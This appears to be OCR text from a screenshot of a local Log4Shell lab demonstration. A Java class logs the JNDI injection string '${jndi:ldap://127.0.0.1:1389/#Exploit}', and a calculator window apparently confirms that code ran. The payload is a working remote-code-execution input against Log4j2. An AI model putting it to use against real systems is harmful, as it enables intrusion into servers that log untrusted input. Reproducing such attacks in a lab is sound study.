 Maven D:\IntelliJ IDEA 2021.2.1\Maven
.idea
src
main
java
Log4j2
exp
test
test.class
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
1 package Log4j2;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5 public class exp {
6 private static final Logger logger = LogManager.getLogger();
7 public static void main(String[] args) {
8 logger.error("${jndi:ldap://127.0.0.1:1389/#Exploit}");
9 }
10 }
11
exp
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
18:32:40.917 [main] ERROR Log4j2.exp - ${jndi:ldap://127.0.0.1:1389/#Exploit}
Process finished with exit code 0
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +